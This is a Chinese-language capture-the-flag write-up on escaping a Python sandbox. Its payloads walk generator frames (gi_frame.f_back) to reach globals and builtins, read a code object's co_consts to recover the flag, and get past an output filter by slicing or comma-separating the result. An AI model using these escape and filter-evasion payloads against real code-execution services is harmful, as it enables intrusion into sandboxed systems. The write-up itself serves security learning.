
\u8fd9 runtime \u4f60\u5c31\u560e\u560e\u5199\u5427\uff0c \u4e00\u5199\u4e00\u4e2a\u4e0d\u5431\u58f0\u554a\uff0c\u70b9\u513f\u90fd\u6ca1\u62e6\u4f4f\uff01\nbad code-operation why still happened ah?\n\n

这 runtime 你就嘎嘎写吧, 一写一个不吱声啊,点儿都没拦住!
bad code-operation why still happened ah?
    if "THIS_IS_SEED" in output:
        print("这 runtime 你就嘎嘎写吧, 一写一个不吱声啊,点儿都没拦住!")
        print("bad code-operation why still happened ah?")
    else:
        print(output)
co_consts 是 Python 字节码对象(bytecode object)的一部分,它包含了代码对象中所有 常量(即在代码中使用的字面量)的集合。
但是在本地测试的时候发现由于结果出现了flag字眼就会被拦截,这里其实很好绕过。
因为是全字符串检测,我们字符串截取部分自然就可以返回flag
爆破到十九的时候又出现报错,那么flag就在19,截取一下。
发现还是不行,可能就是这串字符串常量,发现16也是一样的效果,截取出flag

上面是直接通过co_consts来获取flag的,还可以搭配globals来获取flag
payload示例如下:
def getflag():
    def f():
        yield g.gi_frame.f_back

    g = f()
    frame=[x for x in g][0]
    gattr = frame.f_back.f_back.f_back.f_locals['_'+'_builtins_'+'_']

    code = frame.f_back.f_back.f_back.f_code

    dir = gattr.dir
    str = gattr.str
    print(dir(code))

    for i in str(code.co_consts):
        print(i,end=",")

getflag()

{"code":"def waff():\n def f():\n yield g.gi_frame.f_back.f_back.f_back.f_back\n\n g = f()\n frame=[x for x in g][0]\n print(frame.f_globals)\nwaff()"}

成功逃逸出了globals,可以获取到dir等等
{"code":"def waff():\n def f():\n yield g.gi_frame.f_back.f_back.f_back.f_back\n\n g = f()\n frame=[x for x in g][0]\n gatter=frame.f_globals['_'*2+'builtins'+'_'*2]\n getflag = frame.f_code\n dir = gatter.dir\n print(dir(getflag))\n for i in getflag.co_consts:\n print(i)\nwaff()"}
查看getflag.co_consts时报错,那么说明flag就在这里了,但是被过滤了,我们将其逗号隔开试试

转字符串输出并用逗号隔开!
{"code":"def waff():\n def f():\n yield g.gi_frame.f_back.f_back.f_back.f_back\n\n g = f()\n frame=[x for x in g][0]\n gatter=frame.f_globals['_'*2+'builtins'+'_'*2]\n getflag = frame.f_code\n dir = gatter.dir\n str=gatter.str\n print(dir(getflag))\n for i in str(getflag.co_consts):\n print(i,end=',')\nwaff()"}

def waff():
    def f():
        yield g.gi_frame.f_back.f_back.f_back.f_back

    g = f()
    frame=[x for x in g][0]
    gatter=frame.f_globals['_'*2+'builtins'+'_'*2]

    getflag = frame.f_code

    dir = gatter.dir
    str=gatter.str
    print(dir(getflag))

    for i in str(getflag.co_consts):
        print(i,end=",")

waff()


 浙公网安备 33010602011771号